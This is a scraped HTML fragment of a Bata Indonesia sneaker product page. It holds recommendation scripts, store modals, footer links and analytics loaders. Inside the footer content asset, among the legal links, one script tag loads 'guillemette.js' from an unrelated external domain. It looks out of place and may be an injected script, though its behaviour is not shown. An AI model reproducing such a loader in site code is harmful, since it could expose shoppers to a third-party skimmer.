if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-id-Site/en_ID/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-021e96cfd1d7731ded9d3fadf1"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
    </div>

    

    <div class="container product-detail product-wrapper cc-product-detail cc-cat-men" height="428">
        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'f9d4879cbfe75da569a0904e5d';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-last-visited');
var slotConfigId = decodeHtml('20240919-viewed-recently');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsStatic.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-id-Site/en_ID/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-f9d4879cbfe75da569a0904e5d"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

        <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--mobile">
            



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/en/men/" aria-current="page">
                        Men
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/en/men/shoes/" aria-current="page">
                        Shoes
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/id/en/men/shoes/sneakers/" class="cc-breadcrumb--last"> Sneakers</a>
                
            </li>

        
    </ol>
</div>

        </div>

        <div class="cc-pdp__stickyBtn__wrapper cc-pdp__stickyBtn__wrapper__scrollDown">

            
                <button data-toggle="modal" data-target="#pdpStickyAddToCart" class="js-stickyAddToCart cc-button-type-1"
                    data-pid="540M_IT82125361M" data-is-disabled='true'
                    disabled>
                    Out of stock
                </button>
            

        </div>
        <div class="modal fade cc-modal-back-in-stock cc-modal-animation pr-0" id="backInStockModal" tabindex="-1" role="dialog" aria-labelledby="backInStockModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalBackInStockTitle">Notify me</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-modal-body">
                <form class="backinstock-form" action="/on/demandware.store/Sites-bata-id-Site/en_ID/Product-BackInStockDialogForm" method="POST" name="dwfrm_backInStock" id="email-form">
    <div class="backinstock-body">
        <p class="cc-modal-description">
            Enter your email and we will notify you when the product becomes available again.
        </p>
        <div class="cc-backinstock-content-form">
            <div class="cc-form-group required">
                <div class="cc-mandatory-label">Mandatory field</div>
                <div class="cc-content-input cc-hide-underlined dwfrm_backInStock_email">
                    <input 
                        class="cc-input form-control required" 
                        id="E-mail" 
                        placeholder="email@gmail.com" type="email"
                        name="dwfrm_backInStock_email"
                        data-missing-error="Required field"
                        data-invalid-email="Invalid e-mail address"
                        data-pattern-mismatch="Please enter a valid value"
                        aria-describedby="form-contact-email-error"
                        value=""
                        name="dwfrm_backInStock_email" required aria-required="true" value="" maxLength="254" pattern="^[\w\-\.\+~!#$%'*\/=?\^`\|\{\}&]+@([\w\-]+\.)+[\w\-]{2,}" 
                    />
                    <label class="cc-label" for="backinstock-email">
                        E-mail
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-email-error"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></span>
                </div>
            </div>
    
            <input type="hidden" id="product-id" name="productID" value="" />
            <input type="hidden" id="product-size" name="productSize" value="" />

            <!-- terms and condition -->
            
            <div class="cc-form-group required">
                <div class="cc-content-checkbox custom-checkbox" data-not-accepted-error="It is mandatory to accept the option for completing registration">
                    <input type="checkbox" class="cc-checkbox custom-control-input form-control" id="termsAndConditions"
                        data-missing-error="Required field"
                        name="dwfrm_backInStock_termsAndConditions"
                        required 
                        selected
                    />
                    <label class="cc-check-label custom-control-label" for="termsAndConditions">
                        Having read the <a href="/id/en/privacy-policy.html" target="_blank">Privacy Policy</a>, I give consent to receive notification     
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-termsAndConditions-error"><span
                        class="cc-icon icon-bubble-warning">
                        </span> 
                            <span class="cc-text-message"></span>
                    </span>
                </div>
            </div>
        </div>
        <button
            type="submit"
            id="submitEmailButton"
            class="cc-button-type-1"
            data-id="backinstock-content-form-submitButton"
            data-message="Send email"
            >
            Send email
        </button>
    </div>
    <div class="serviceMessage" style="display:none">
    </div>

</form>

<script>
    document.addEventListener('DOMContentLoaded', function() {  

        $('#backInStockModal').on('show.bs.modal', function (event) {
            var button = event.relatedTarget;

            var productID = button.getAttribute('data-pid');
            var size = button.getAttribute('data-display-value');

            var inputProductID = document.getElementById('product-id');
            var inputSize = document.getElementById('product-size');

            if (inputProductID) {
                inputProductID.value = productID;
            }
            if (inputSize) {
                inputSize.value = size;
            }
        });
    });
</script>


            </div>
        </div>
    </div>
</div>

        <div class="modal modal-bottom fade cc-modal-add-to-cart" id="pdpStickyAddToCart" tabindex="-1" aria-labelledby="pdpStickyAddToCart" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <span class="product-name cc-pdp-product-name">Sepatu Sneakers Casual Pria Lotus</span>

                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span class="icon-close-remove"></span>
                        </button>
                    </div>
                </div>
                <div class="modal-body">
                    <span class="cc-size-label">
                        Select size<span>:</span>
                    </span>
                    <div class="cc-size-selector-container">
                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>
    

</div>







    




    
    

    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="/on/demandware.store/Sites-bata-id-Site/en_ID/Page-SetLocale"
        data-error-url="/id/en/404"
        data-target-locale=""
        data-navigation-locale="en_ID">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">
                    
                    <span class="cc-georedirect-text__subtitle">
                        We suggest you to visit your country's Bata website for a better navigation experience. Please note, availability of items, pricing and shipping details will be updated according to new chosen destination.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">
                
                <button
                    class="cc-button-type-2 cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/?skipRedirect=true'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#icon-world" />
</svg>
                    Other countries
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close  button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>




<footer class="cc-footer" id="footercontent" data-dark-mode="null">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
                
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2cbf2f0c6608560f4b882ae548" -->
        <div class="cc-footer-custom-section row">
    <div class="cc-footer-custom-section-title col-sm-6 col-lg-12">
        Bata club <br>will surprise you
    </div>
    <div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
        <div class="cc-footer-custom-section-paragraph">
            Benefits and plenty of surprises are waiting for you! <br>
            </div>
        <div class="cc-footer-custom-section-button">
            <a class="cc-button-type-5" href="https://www.bata.com/id/en/bata_club.html">Discover more</a>
        </div>
    </div>
</div>
    </div> <!-- End content-asset -->



                
            </div>
            <div class="col-12 col-lg-7">
                





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/id/en/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Indonesia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


                <div class="cc-content-footer-nav">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="fc3f5101f9d9fc2c7e72d0c343" -->
        <div class="row">
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="1">Support</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/contact-us.html">Contact Us</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/size-chart.html">Size Chart</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/pengiriman-pengembalian.html">Shipping &amp; Returns</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="2">Exclusive services</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/orders/tracking">Track Order</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/bata_club.html">Bata Club</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="3">Company</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/who-we-are.html">Who we are</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">The Bata Company</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/companyprofile.html">Company Profile</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/career.html">Careers</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://drive.google.com/drive/u/1/folders/1soRZwK0Sd_Bi5i9QLhDf21Bhmsjp0Vqd" target="_blank">Public Announcement</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/id-blog-bata.html">Blog &amp; Article</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank">Bata Shoe Museum</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/about-us/" target="_blank">The Bata Company</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="3">Legals</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/terms-conditions.html">Terms and Conditions</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/term-of-use.html">Term Of Use</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/privacy-policy.html">Privacy Policy</a>

			</li>
		</ul>
		<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script>
	</div>
</div>
<style type="text/css">
	@media screen and (max-width:767px) {
		 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
		    margin-top: 0;
		}
		}
</style>
<!-- CSS -->

<style>

.get-app-banner-slot {

    display: none;

}

</style>
    </div> <!-- End content-asset -->



                </div>
            </div>
        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
            





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/id/en/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Indonesia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


            
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="a1d885a777240e1d5b3d7e0e07" -->
        <ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/BataIndonesia" arial-label="Open Facebook Bata" class="cc-icon icon-facebook" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/bataindonesia/" arial-label="Open Instagram Bata" class="cc-icon icon-instagram" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.youtube.com/c/SepatuBataIndonesia" arial-label="Open Youtube Bata" class="cc-icon icon-youtube" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.pinterest.com/bataindonesia/" arial-label="Open Pinterest Bata" class="cc-icon icon-pinterest" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://in.linkedin.com/company/bata-indonesia" arial-label="Open Linkedin Bata" class="cc-icon icon-linkedin" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://twitter.com/bataindonesia" arial-label="Open X Bata" class="cc-icon icon-twitter" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.tiktok.com/@bataofficialstore" arial-label="Open Tiktok Bata" class="cc-icon icon-tiktok" target="_blank"></a>
	</li>
	
</ul>
    </div> <!-- End content-asset -->




            
        </div>

        

<div class="cc-content-footer-copy">
    <p class="cc-footer-copy-text">
        label.copyrightText
    </p>
</div>

    </div>
</footer>



<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">TOO MANY PRODUCTS IN WISHLIST</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">Close</button>
          <a class="cc-button-type-1" href="/id/en/wishlist">go to wishlist</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">THE ITEM HAS NOT BEEN ADDED TO THE BAG</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>


<div class="modal cc-login-modal cc-general-login cc-modalSlim fade" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title request-password-title">Forgot your Password</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>

            <div class="modal-body cc-modal-body">
                <form class="reset-password-form" action="/on/demandware.store/Sites-bata-id-Site/en_ID/Account-PasswordResetDialogForm?mobile=" method="POST" name="email-form" id="email-form">
    <div class="request-password-body">
        <p class="cc-modal-description">
            Don't worry - it's easily done! Just enter your email address below and we'll send you an e-mail to reset your password.
        </p>
        <div class="cc-forgot-password-content-form">
            <div class="cc-form-group cc-form-group required">
                <div class="cc-content-input cc-hide-underlined">
                    <input
                        id="reset-password-email"
                        type="email"
                        class="cc-input form-control"
                        name="loginEmail"
                        aria-describedby="emailHelp"
                        required
                        maxlength="50"
                        pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
                        data-missing-error="Required field"
                        data-pattern-mismatch="Invalid e-mail address"
                        data-type-mismatch="Please include an '@' in the email address."
                        placeholder="E-mail" />
                    <label class="cc-label" for="reset-password-email">
                        E-mail
                    </label>
                    <div class="cc-error-message invalid-feedback"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></div>
                    <div id="reset-password-email-status" role="status" aria-live="polite" class="sr-only"></div>
                    <div id="reset-password-email-error" role="status" aria-live="polite" class="sr-only"></div>
                </div>
            </div>

            <button
                type="submit"
                id="submitEmailButton"
                class="cc-button-type-1">
                Send
            </button>

            <p class="cc-modal-footer-info">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="fd14348378ff174534262c14c2" -->
        <p  class="h-margin-top-20">For information and assistance contact us by email at&nbsp;<a href="mailto:id.customerservice@bata.com">id.customerservice@bata.com</a>&nbsp;or by telephone at&nbsp;<a href="tel:+62-622150864211">+62-62-215-0864-211 (Only Whatsapp)</a>&nbsp;
(Mon - Fri 9 am - 5 pm)</p>
    </div> <!-- End content-asset -->



            </p>
        </div>
    </div>
</form>

            </div>
        </div>
    </div>
</div>



    <div class="cookie-warning d-none" data-accept="/on/demandware.store/Sites-bata-id-Site/en_ID/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="bf14c11699f688102f9665d839" -->
        This website uses technical and profiling cookies. The website uses also third-party cookies, (technical, analytical and profiling cookies). If you want to learn more or deny the consent to the use of cookies, <a class="b-menu__sub-link" href="https://www.bata.com/id/en/">click here</a>. If you continue browsing, you agree to the use of cookies.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Close</button>
            </div>
        </div>
    </div>























</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/js/videoFunction.min.js"
            
            >
        </script>
    


<![endif]-->





<span id="analytics-user"
    data-customerid="guest"
    data-customer-crm-id="guest"
    data-email="guest"
    data-phone="guest"
    data-order-count="guest"
    data-user-gender="guest"
    data-email-marketing="guest"
></span>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="1c98d4081c20d496ef80d9491ac1e49f" src="/4EXMs/1O3t/SbBe/o_un-f/h/wi7wLcp8LwrGtkG3/DVFVDD0DAQ/Jjdyb1/w-RnEB"></script><link rel="stylesheet" type="text/css" nonce="1c98d4081c20d496ef80d9491ac1e49f" href="/4EXMs/1O3t/SbBe/o_un-f/h/kN7w/MzlEDD0DAQ/KntLHB/tHejVZ"><script nonce="1c98d4081c20d496ef80d9491ac1e49f" src="/4EXMs/1O3t/SbBe/o_un-f/h/kN7w/MzlEDD0DAQ/HXJ5FB/JwV2Ip" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Account-RightMenu
body_size: 374
content:
    <button class="cc-header__search-input js-headerSearchButton null" aria-label="Open search">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#icon-search" />
</svg>
        Search
    </button>
    







